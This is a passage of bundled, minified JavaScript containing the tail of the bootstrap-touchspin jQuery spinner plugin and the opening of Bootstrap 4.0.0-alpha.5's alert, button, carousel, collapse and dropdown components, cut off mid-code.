                                  s.buttondown_class +
                                  ' bootstrap-touchspin-up" type="button"><i class="' +
                                  s.verticalupclass +
                                  '"></i></button><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-down" type="button"><i class="' +
                                  s.verticaldownclass +
                                  '"></i></button></span></div>'
                                : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' +
                                  s.buttondown_class +
                                  ' bootstrap-touchspin-down" type="button">' +
                                  s.buttondown_txt +
                                  '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn"><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-up" type="button">' +
                                  s.buttonup_txt +
                                  "</button></span></div>";
                              (a = e(t).insertBefore(h)),
                                e(".bootstrap-touchspin-prefix", a).after(h),
                                h.hasClass("input-sm")
                                  ? a.addClass("input-group-sm")
                                  : h.hasClass("input-lg") &&
                                    a.addClass("input-group-lg");
                            })();
                    })(),
                    (l = {
                      down: e(".bootstrap-touchspin-down", a),
                      up: e(".bootstrap-touchspin-up", a),
                      input: e("input", a),
                      prefix: e(".bootstrap-touchspin-prefix", a).addClass(
                        s.prefix_extraclass
                      ),
                      postfix: e(".bootstrap-touchspin-postfix", a).addClass(
                        s.postfix_extraclass
                      ),
                    }),
                    (function () {
                      "" === s.prefix && l.prefix.hide();
                      "" === s.postfix && l.postfix.hide();
                    })(),
                    h.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      38 === t
                        ? ("up" !== v && (w(), _()), e.preventDefault())
                        : 40 === t &&
                          ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    h.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (38 === t || 40 === t) && C();
                    }),
                    h.on("blur", function () {
                      y();
                    }),
                    l.down.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    l.down.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.up.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("up" !== v && (w(), _()), e.preventDefault());
                    }),
                    l.up.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.down.on("mousedown.touchspin", function (e) {
                      l.down.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.down.on("touchstart.touchspin", function (e) {
                      l.down.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("mousedown.touchspin", function (e) {
                      l.up.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("touchstart.touchspin", function (e) {
                      l.up.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    l.up.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    e(document).on(
                      n(["mouseup", "touchend", "touchcancel"], t).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    e(document).on(
                      n(
                        ["mousemove", "touchmove", "scroll", "scrollstart"],
                        t
                      ).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    h.on("mousewheel DOMMouseScroll", function (e) {
                      if (s.mousewheel && h.is(":focus")) {
                        var t =
                          e.originalEvent.wheelDelta ||
                          -e.originalEvent.deltaY ||
                          -e.originalEvent.detail;
                        e.stopPropagation(),
                          e.preventDefault(),
                          t < 0 ? x() : w();
                      }
                    }),
                    h.on("touchspin.uponce", function () {
                      C(), w();
                    }),
                    h.on("touchspin.downonce", function () {
                      C(), x();
                    }),
                    h.on("touchspin.startupspin", function () {
                      _();
                    }),
                    h.on("touchspin.startdownspin", function () {
                      S();
                    }),
                    h.on("touchspin.stopspin", function () {
                      C();
                    }),
                    h.on("touchspin.updatesettings", function (t, n) {
                      !(function (t) {
                        (function (t) {
                          s = e.extend({}, s, t);
                        })(t),
                          y();
                        var n = l.input.val();
                        "" !== n &&
                          ((n = Number(l.input.val())),
                          l.input.val(n.toFixed(s.decimals)));
                      })(n);
                    }),
                    l.input.css("display", "block");
                  var c;
                })();
              });
            }
            this.each(function () {
              var t = e(this).data();
              e(document).off(
                n(
                  [
                    "mouseup",
                    "touchend",
                    "touchcancel",
                    "mousemove",
                    "touchmove",
                    "scroll",
                    "scrollstart",
                  ],
                  t.spinnerid
                ).join(" ")
              );
            });
          };
        })(jQuery);
      },
      615: function () {
        /*!
         * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
         * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         */
        if ("undefined" == typeof jQuery)
          throw new Error("Bootstrap's JavaScript requires jQuery");
        !(function (e) {
          var t = jQuery.fn.jquery.split(" ")[0].split(".");
          if (
            (t[0] < 2 && t[1] < 9) ||
            (1 == t[0] && 9 == t[1] && t[2] < 1) ||
            t[0] >= 4
          )
            throw new Error(
              "Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0"
            );
        })(),
          (function () {
            function e(e, t) {
              if (!e)
                throw new ReferenceError(
                  "this hasn't been initialised - super() hasn't been called"
                );
              return !t || ("object" != typeof t && "function" != typeof t)
                ? e
                : t;
            }
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n,
              r,
              i,
              o,
              s,
              a,
              l,
              c,
              u,
              f,
              d =
                "function" == typeof Symbol &&
                "symbol" == typeof Symbol.iterator
                  ? function (e) {
                      return typeof e;
                    }
                  : function (e) {
                      return e &&
                        "function" == typeof Symbol &&
                        e.constructor === Symbol &&
                        e !== Symbol.prototype
                        ? "symbol"
                        : typeof e;
                    },
              p = (function () {
                function e(e, t) {
                  for (var n = 0; n < t.length; n++) {
                    var r = t[n];
                    (r.enumerable = r.enumerable || !1),
                      (r.configurable = !0),
                      "value" in r && (r.writable = !0),
                      Object.defineProperty(e, r.key, r);
                  }
                }
                return function (t, n, r) {
                  return n && e(t.prototype, n), r && e(t, r), t;
                };
              })(),
              h = (function (e) {
                function t(e) {
                  return {}.toString
                    .call(e)
                    .match(/\s([a-zA-Z]+)/)[1]
                    .toLowerCase();
                }
                function n(e) {
                  return (e[0] || e).nodeType;
                }
                function r(t) {
                  var n = this,
                    r = !1;
                  return (
                    e(this).one(s.TRANSITION_END, function () {
                      r = !0;
                    }),
                    setTimeout(function () {
                      r || s.triggerTransitionEnd(n);
                    }, t),
                    this
                  );
                }
                var i = !1,
                  o = {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd otransitionend",
                    transition: "transitionend",
                  },
                  s = {
                    TRANSITION_END: "bsTransitionEnd",
                    getUID: function (e) {
                      do {
                        e += ~~(1e6 * Math.random());
                      } while (document.getElementById(e));
                      return e;
                    },
                    getSelectorFromElement: function (e) {
                      var t = e.getAttribute("data-target");
                      return (
                        t ||
                          ((t = e.getAttribute("href") || ""),
                          (t = /^#[a-z]/i.test(t) ? t : null)),
                        t
                      );
                    },
                    reflow: function (e) {
                      new Function("bs", "return bs")(e.offsetHeight);
                    },
                    triggerTransitionEnd: function (t) {
                      e(t).trigger(i.end);
                    },
                    supportsTransitionEnd: function () {
                      return Boolean(i);
                    },
                    typeCheckConfig: function (e, r, i) {
                      for (var o in i)
                        if (i.hasOwnProperty(o)) {
                          var s,
                            a = i[o],
                            l = r[o];
                          if (
                            ((s = l && n(l) ? "element" : t(l)),
                            !new RegExp(a).test(s))
                          )
                            throw new Error(
                              e.toUpperCase() +
                                ': Option "' +
                                o +
                                '" provided type "' +
                                s +
                                '" but expected type "' +
                                a +
                                '".'
                            );
                        }
                    },
                  };
                return (
                  (i = (function () {
                    if (window.QUnit) return !1;
                    var e = document.createElement("bootstrap");
                    for (var t in o)
                      if (void 0 !== e.style[t]) return { end: o[t] };
                    return !1;
                  })()),
                  (e.fn.emulateTransitionEnd = r),
                  s.supportsTransitionEnd() &&
                    (e.event.special[s.TRANSITION_END] = {
                      bindType: i.end,
                      delegateType: i.end,
                      handle: function (t) {
                        if (e(t.target).is(this))
                          return t.handleObj.handler.apply(this, arguments);
                      },
                    }),
                  s
                );
              })(jQuery),
              m =
                ((n = jQuery),
                (r = "alert"),
                (o = "." + (i = "bs.alert")),
                (s = n.fn[r]),
                (a = {
                  CLOSE: "close" + o,
                  CLOSED: "closed" + o,
                  CLICK_DATA_API: "click" + o + ".data-api",
                }),
                (l = "alert"),
                (c = "fade"),
                (u = "in"),
                (f = (function () {
                  function e(n) {
                    t(this, e), (this._element = n);
                  }
                  return (
                    (e.prototype.close = function (e) {
                      e = e || this._element;
                      var t = this._getRootElement(e);
                      this._triggerCloseEvent(t).isDefaultPrevented() ||
                        this._removeElement(t);
                    }),
                    (e.prototype.dispose = function () {
                      n.removeData(this._element, i), (this._element = null);
                    }),
                    (e.prototype._getRootElement = function (e) {
                      var t = h.getSelectorFromElement(e),
                        r = !1;
                      return (
                        t && (r = n(t)[0]),
                        r || (r = n(e).closest("." + l)[0]),
                        r
                      );
                    }),
                    (e.prototype._triggerCloseEvent = function (e) {
                      var t = n.Event(a.CLOSE);
                      return n(e).trigger(t), t;
                    }),
                    (e.prototype._removeElement = function (e) {
                      return (
                        n(e).removeClass(u),
                        h.supportsTransitionEnd() && n(e).hasClass(c)
                          ? void n(e)
                              .one(
                                h.TRANSITION_END,
                                n.proxy(this._destroyElement, this, e)
                              )
                              .emulateTransitionEnd(150)
                          : void this._destroyElement(e)
                      );
                    }),
                    (e.prototype._destroyElement = function (e) {
                      n(e).detach().trigger(a.CLOSED).remove();
                    }),
                    (e._jQueryInterface = function (t) {
                      return this.each(function () {
                        var r = n(this),
                          o = r.data(i);
                        o || ((o = new e(this)), r.data(i, o)),
                          "close" === t && o[t](this);
                      });
                    }),
                    (e._handleDismiss = function (e) {
                      return function (t) {
                        t && t.preventDefault(), e.close(this);
                      };
                    }),
                    p(e, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                    ]),
                    e
                  );
                })()),
                n(document).on(
                  a.CLICK_DATA_API,
                  '[data-dismiss="alert"]',
                  f._handleDismiss(new f())
                ),
                (n.fn[r] = f._jQueryInterface),
                (n.fn[r].Constructor = f),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), f._jQueryInterface;
                }),
                (function (e) {
                  var n = "button",
                    r = "bs.button",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = "active",
                    l = "btn",
                    c = "focus",
                    u = '[data-toggle^="button"]',
                    f = '[data-toggle="buttons"]',
                    d = "input",
                    h = ".active",
                    m = ".btn",
                    g = {
                      CLICK_DATA_API: "click" + i + o,
                      FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o,
                    },
                    v = (function () {
                      function n(e) {
                        t(this, n), (this._element = e);
                      }
                      return (
                        (n.prototype.toggle = function () {
                          var t = !0,
                            n = e(this._element).closest(f)[0];
                          if (n) {
                            var r = e(this._element).find(d)[0];
                            if (r) {
                              if ("radio" === r.type)
                                if (r.checked && e(this._element).hasClass(a))
                                  t = !1;
                                else {
                                  var i = e(n).find(h)[0];
                                  i && e(i).removeClass(a);
                                }
                              t &&
                                ((r.checked = !e(this._element).hasClass(a)),
                                e(this._element).trigger("change")),
                                r.focus();
                            }
                          } else
                            this._element.setAttribute(
                              "aria-pressed",
                              !e(this._element).hasClass(a)
                            );
                          t && e(this._element).toggleClass(a);
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._element = null);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            i || ((i = new n(this)), e(this).data(r, i)),
                              "toggle" === t && i[t]();
                          });
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(g.CLICK_DATA_API, u, function (t) {
                      t.preventDefault();
                      var n = t.target;
                      e(n).hasClass(l) || (n = e(n).closest(m)),
                        v._jQueryInterface.call(e(n), "toggle");
                    })
                    .on(g.FOCUS_BLUR_DATA_API, u, function (t) {
                      var n = e(t.target).closest(m)[0];
                      e(n).toggleClass(c, /^focus(in)?$/.test(t.type));
                    }),
                    (e.fn[n] = v._jQueryInterface),
                    (e.fn[n].Constructor = v),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), v._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "carousel",
                    r = "bs.carousel",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      interval: 5e3,
                      keyboard: !0,
                      slide: !1,
                      pause: "hover",
                      wrap: !0,
                    },
                    l = {
                      interval: "(number|boolean)",
                      keyboard: "boolean",
                      slide: "(boolean|string)",
                      pause: "(string|boolean)",
                      wrap: "boolean",
                    },
                    c = "next",
                    u = "prev",
                    f = {
                      SLIDE: "slide" + i,
                      SLID: "slid" + i,
                      KEYDOWN: "keydown" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                      LOAD_DATA_API: "load" + i + o,
                      CLICK_DATA_API: "click" + i + o,
                    },
                    m = "carousel",
                    g = "active",
                    v = "slide",
                    y = "right",
                    b = "left",
                    w = ".active",
                    x = ".active.carousel-item",
                    S = ".carousel-item",
                    _ = ".next, .prev",
                    C = ".carousel-indicators",
                    T = "[data-slide], [data-slide-to]",
                    E = '[data-ride="carousel"]',
                    k = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._items = null),
                          (this._interval = null),
                          (this._activeElement = null),
                          (this._isPaused = !1),
                          (this._isSliding = !1),
                          (this._config = this._getConfig(r)),
                          (this._element = e(n)[0]),
                          (this._indicatorsElement = e(this._element).find(
                            C
                          )[0]),
                          this._addEventListeners();
                      }
                      return (
                        (o.prototype.next = function () {
                          this._isSliding || this._slide(c);
                        }),
                        (o.prototype.nextWhenVisible = function () {
                          document.hidden || this.next();
                        }),
                        (o.prototype.prev = function () {
                          this._isSliding || this._slide(u);
                        }),
                        (o.prototype.pause = function (t) {
                          t || (this._isPaused = !0),
                            e(this._element).find(_)[0] &&
                              h.supportsTransitionEnd() &&
                              (h.triggerTransitionEnd(this._element),
                              this.cycle(!0)),
                            clearInterval(this._interval),
                            (this._interval = null);
                        }),
                        (o.prototype.cycle = function (t) {
                          t || (this._isPaused = !1),
                            this._interval &&
                              (clearInterval(this._interval),
                              (this._interval = null)),
                            this._config.interval &&
                              !this._isPaused &&
                              (this._interval = setInterval(
                                e.proxy(
                                  document.visibilityState
                                    ? this.nextWhenVisible
                                    : this.next,
                                  this
                                ),
                                this._config.interval
                              ));
                        }),
                        (o.prototype.to = function (t) {
                          var n = this;
                          this._activeElement = e(this._element).find(x)[0];
                          var r = this._getItemIndex(this._activeElement);
                          if (!(t > this._items.length - 1 || t < 0)) {
                            if (this._isSliding)
                              return void e(this._element).one(
                                f.SLID,
                                function () {
                                  return n.to(t);
                                }
                              );
                            if (r === t) return this.pause(), void this.cycle();
                            var i = t > r ? c : u;
                            this._slide(i, this._items[t]);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          e(this._element).off(i),
                            e.removeData(this._element, r),
                            (this._items = null),
                            (this._config = null),
                            (this._element = null),
                            (this._interval = null),
                            (this._isPaused = null),
                            (this._isSliding = null),
                            (this._activeElement = null),
                            (this._indicatorsElement = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, a, t)),
                            h.typeCheckConfig(n, t, l),
                            t
                          );
                        }),
                        (o.prototype._addEventListeners = function () {
                          this._config.keyboard &&
                            e(this._element).on(
                              f.KEYDOWN,
                              e.proxy(this._keydown, this)
                            ),
                            "hover" !== this._config.pause ||
                              "ontouchstart" in document.documentElement ||
                              e(this._element)
                                .on(f.MOUSEENTER, e.proxy(this.pause, this))
                                .on(f.MOUSELEAVE, e.proxy(this.cycle, this));
                        }),
                        (o.prototype._keydown = function (e) {
                          if (
                            (e.preventDefault(),
                            !/input|textarea/i.test(e.target.tagName))
                          )
                            switch (e.which) {
                              case 37:
                                this.prev();
                                break;
                              case 39:
                                this.next();
                                break;
                              default:
                                return;
                            }
                        }),
                        (o.prototype._getItemIndex = function (t) {
                          return (
                            (this._items = e.makeArray(e(t).parent().find(S))),
                            this._items.indexOf(t)
                          );
                        }),
                        (o.prototype._getItemByDirection = function (e, t) {
                          var n = e === c,
                            r = e === u,
                            i = this._getItemIndex(t),
                            o = this._items.length - 1;
                          if (
                            ((r && 0 === i) || (n && i === o)) &&
                            !this._config.wrap
                          )
                            return t;
                          var s = (i + (e === u ? -1 : 1)) % this._items.length;
                          return -1 === s
                            ? this._items[this._items.length - 1]
                            : this._items[s];
                        }),
                        (o.prototype._triggerSlideEvent = function (t, n) {
                          var r = e.Event(f.SLIDE, {
                            relatedTarget: t,
                            direction: n,
                          });
                          return e(this._element).trigger(r), r;
                        }),
                        (o.prototype._setActiveIndicatorElement = function (t) {
                          if (this._indicatorsElement) {
                            e(this._indicatorsElement).find(w).removeClass(g);
                            var n =
                              this._indicatorsElement.children[
                                this._getItemIndex(t)
                              ];
                            n && e(n).addClass(g);
                          }
                        }),
                        (o.prototype._slide = function (t, n) {
                          var r = this,
                            i = e(this._element).find(x)[0],
                            o = n || (i && this._getItemByDirection(t, i)),
                            s = Boolean(this._interval),
                            a = t === c ? b : y;
                          if (o && e(o).hasClass(g)) this._isSliding = !1;
                          else if (
                            !this._triggerSlideEvent(
                              o,
                              a
                            ).isDefaultPrevented() &&
                            i &&
                            o
                          ) {
                            (this._isSliding = !0),
                              s && this.pause(),
                              this._setActiveIndicatorElement(o);
                            var l = e.Event(f.SLID, {
                              relatedTarget: o,
                              direction: a,
                            });
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(v)
                              ? (e(o).addClass(t),
                                h.reflow(o),
                                e(i).addClass(a),
                                e(o).addClass(a),
                                e(i)
                                  .one(h.TRANSITION_END, function () {
                                    e(o).removeClass(a).removeClass(t),
                                      e(o).addClass(g),
                                      e(i)
                                        .removeClass(g)
                                        .removeClass(t)
                                        .removeClass(a),
                                      (r._isSliding = !1),
                                      setTimeout(function () {
                                        return e(r._element).trigger(l);
                                      }, 0);
                                  })
                                  .emulateTransitionEnd(600))
                              : (e(i).removeClass(g),
                                e(o).addClass(g),
                                (this._isSliding = !1),
                                e(this._element).trigger(l)),
                              s && this.cycle();
                          }
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i = e.extend({}, a, e(this).data());
                            "object" === (void 0 === t ? "undefined" : d(t)) &&
                              e.extend(i, t);
                            var s = "string" == typeof t ? t : i.slide;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "number" == typeof t)
                            )
                              n.to(t);
                            else if ("string" == typeof s) {
                              if (void 0 === n[s])
                                throw new Error('No method named "' + s + '"');
                              n[s]();
                            } else i.interval && (n.pause(), n.cycle());
                          });
                        }),
                        (o._dataApiClickHandler = function (t) {
                          var n = h.getSelectorFromElement(this);
                          if (n) {
                            var i = e(n)[0];
                            if (i && e(i).hasClass(m)) {
                              var s = e.extend({}, e(i).data(), e(this).data()),
                                a = this.getAttribute("data-slide-to");
                              a && (s.interval = !1),
                                o._jQueryInterface.call(e(i), s),
                                a && e(i).data(r).to(a),
                                t.preventDefault();
                            }
                          }
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(f.CLICK_DATA_API, T, k._dataApiClickHandler),
                    e(window).on(f.LOAD_DATA_API, function () {
                      e(E).each(function () {
                        var t = e(this);
                        k._jQueryInterface.call(t, t.data());
                      });
                    }),
                    (e.fn[n] = k._jQueryInterface),
                    (e.fn[n].Constructor = k),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), k._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "collapse",
                    r = "bs.collapse",
                    i = "." + r,
                    o = e.fn[n],
                    s = { toggle: !0, parent: "" },
                    a = { toggle: "boolean", parent: "string" },
                    l = {
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "in",
                    u = "collapse",
                    f = "collapsing",
                    m = "collapsed",
                    g = "width",
                    v = "height",
                    y = ".card > .in, .card > .collapsing",
                    b = '[data-toggle="collapse"]',
                    w = (function () {
                      function i(n, r) {
                        t(this, i),
                          (this._isTransitioning = !1),
                          (this._element = n),
                          (this._config = this._getConfig(r)),
                          (this._triggerArray = e.makeArray(
                            e(
                              '[data-toggle="collapse"][href="#' +
                                n.id +
                                '"],[data-toggle="collapse"][data-target="#' +
                                n.id +
                                '"]'
                            )
                          )),
                          (this._parent = this._config.parent
                            ? this._getParent()
                            : null),
                          this._config.parent ||
                            this._addAriaAndCollapsedClass(
                              this._element,
                              this._triggerArray
                            ),
                          this._config.toggle && this.toggle();
                      }
                      return (
                        (i.prototype.toggle = function () {
                          e(this._element).hasClass(c)
                            ? this.hide()
                            : this.show();
                        }),
                        (i.prototype.show = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            !e(this._element).hasClass(c)
                          ) {
                            var n = void 0,
                              o = void 0;
                            if (
                              (this._parent &&
                                ((n = e.makeArray(e(y))).length || (n = null)),
                              !(
                                n &&
                                ((o = e(n).data(r)), o && o._isTransitioning)
                              ))
                            ) {
                              var s = e.Event(l.SHOW);
                              if (
                                (e(this._element).trigger(s),
                                !s.isDefaultPrevented())
                              ) {
                                n &&
                                  (i._jQueryInterface.call(e(n), "hide"),
                                  o || e(n).data(r, null));
                                var a = this._getDimension();
                                e(this._element).removeClass(u).addClass(f),
                                  (this._element.style[a] = 0),
                                  this._element.setAttribute(
                                    "aria-expanded",
                                    !0
                                  ),
                                  this._triggerArray.length &&
                                    e(this._triggerArray)
                                      .removeClass(m)
                                      .attr("aria-expanded", !0),
                                  this.setTransitioning(!0);
                                var d = function () {
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .addClass(c),
                                    (t._element.style[a] = ""),
                                    t.setTransitioning(!1),
                                    e(t._element).trigger(l.SHOWN);
                                };
                                if (!h.supportsTransitionEnd()) return void d();
                                var p =
                                  "scroll" + (a[0].toUpperCase() + a.slice(1));
                                e(this._element)
                                  .one(h.TRANSITION_END, d)
                                  .emulateTransitionEnd(600),
                                  (this._element.style[a] =
                                    this._element[p] + "px");
                              }
                            }
                          }
                        }),
                        (i.prototype.hide = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            e(this._element).hasClass(c)
                          ) {
                            var n = e.Event(l.HIDE);
                            if (
                              (e(this._element).trigger(n),
                              !n.isDefaultPrevented())
                            ) {
                              var r = this._getDimension(),
                                i = r === g ? "offsetWidth" : "offsetHeight";
                              (this._element.style[r] =
                                this._element[i] + "px"),
                                h.reflow(this._element),
                                e(this._element)
                                  .addClass(f)
                                  .removeClass(u)
                                  .removeClass(c),
                                this._element.setAttribute("aria-expanded", !1),
                                this._triggerArray.length &&
                                  e(this._triggerArray)
                                    .addClass(m)
                                    .attr("aria-expanded", !1),
                                this.setTransitioning(!0);
                              var o = function () {
                                t.setTransitioning(!1),
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .trigger(l.HIDDEN);
                              };
                              return (
                                (this._element.style[r] = ""),
                                h.supportsTransitionEnd()
                                  ? void e(this._element)
                                      .one(h.TRANSITION_END, o)
                                      .emulateTransitionEnd(600)
                                  : void o()
                              );
                            }
                          }
                        }),
                        (i.prototype.setTransitioning = function (e) {
                          this._isTransitioning = e;
                        }),
                        (i.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._config = null),
                            (this._parent = null),
                            (this._element = null),
                            (this._triggerArray = null),
                            (this._isTransitioning = null);
                        }),
                        (i.prototype._getConfig = function (t) {
                          return (
                            ((t = e.extend({}, s, t)).toggle = Boolean(
                              t.toggle
                            )),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (i.prototype._getDimension = function () {
                          return e(this._element).hasClass(g) ? g : v;
                        }),
                        (i.prototype._getParent = function () {
                          var t = this,
                            n = e(this._config.parent)[0],
                            r =
                              '[data-toggle="collapse"][data-parent="' +
                              this._config.parent +
                              '"]';
                          return (
                            e(n)
                              .find(r)
                              .each(function (e, n) {
                                t._addAriaAndCollapsedClass(
                                  i._getTargetFromElement(n),
                                  [n]
                                );
                              }),
                            n
                          );
                        }),
                        (i.prototype._addAriaAndCollapsedClass = function (
                          t,
                          n
                        ) {
                          if (t) {
                            var r = e(t).hasClass(c);
                            t.setAttribute("aria-expanded", r),
                              n.length &&
                                e(n)
                                  .toggleClass(m, !r)
                                  .attr("aria-expanded", r);
                          }
                        }),
                        (i._getTargetFromElement = function (t) {
                          var n = h.getSelectorFromElement(t);
                          return n ? e(n)[0] : null;
                        }),
                        (i._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this),
                              o = n.data(r),
                              a = e.extend(
                                {},
                                s,
                                n.data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (!o &&
                                a.toggle &&
                                /show|hide/.test(t) &&
                                (a.toggle = !1),
                              o || ((o = new i(this, a)), n.data(r, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(i, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        i
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, b, function (t) {
                    t.preventDefault();
                    var n = w._getTargetFromElement(this),
                      i = e(n).data(r) ? "toggle" : e(this).data();
                    w._jQueryInterface.call(e(n), i);
                  }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "dropdown",
                    r = "bs.dropdown",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      CLICK: "click" + i,
                      CLICK_DATA_API: "click" + i + o,
                      KEYDOWN_DATA_API: "keydown" + i + o,
                    },
                    l = "dropdown-backdrop",
                    c = "disabled",
                    u = "open",
                    f = ".dropdown-backdrop",
                    d = '[data-toggle="dropdown"]',
                    m = ".dropdown form",
                    g = '[role="menu"]',
                    v = '[role="listbox"]',
                    y = ".navbar-nav",
                    b =
                      '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                    w = (function () {
                      function n(e) {
                        t(this, n),
                          (this._element = e),
                          this._addEventListeners();
                      }
                      return (
                        (n.prototype.toggle = function () {
                          if (this.disabled || e(this).hasClass(c)) return !1;
                          var t = n._getParentFromElement(this),
                            r = e(t).hasClass(u);
                          if ((n._clearMenus(), r)) return !1;
                          if (
                            "ontouchstart" in document.documentElement &&
                            !e(t).closest(y).length
                          ) {
                            var i = document.createElement("div");
                            (i.className = l),
                              e(i).insertBefore(this),
                              e(i).on("click", n._clearMenus);
                          }
                          var o = { relatedTarget: this },
                            s = e.Event(a.SHOW, o);
                          return (
                            e(t).trigger(s),
                            !s.isDefaultPrevented() &&
                              (this.focus(),
                              this.setAttribute("aria-expanded", "true"),
                              e(t).toggleClass(u),
                              e(t).trigger(e.Event(a.SHOWN, o)),
                              !1)
                          );
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._element).off(i),
                            (this._element = null);
                        }),
                        (n.prototype._addEventListeners = function () {
                          e(this._element).on(a.CLICK, this.toggle);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            if (
                              (i || e(this).data(r, (i = new n(this))),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t].call(this);
                            }
                          });
                        }),
                        (n._clearMenus = function (t) {
                          if (!t || 3 !== t.which) {
                            var r = e(f)[0];
                            r && r.parentNode.removeChild(r);
                            for (
                              var i = e.makeArray(e(d)), o = 0;
                              o < i.length;
                              o++
                            ) {
                              var s = n._getParentFromElement(i[o]),
                                l = { relatedTarget: i[o] };
                              if (
                                e(s).hasClass(u) &&
                                !(
                                  t &&
                                  "click" === t.type &&
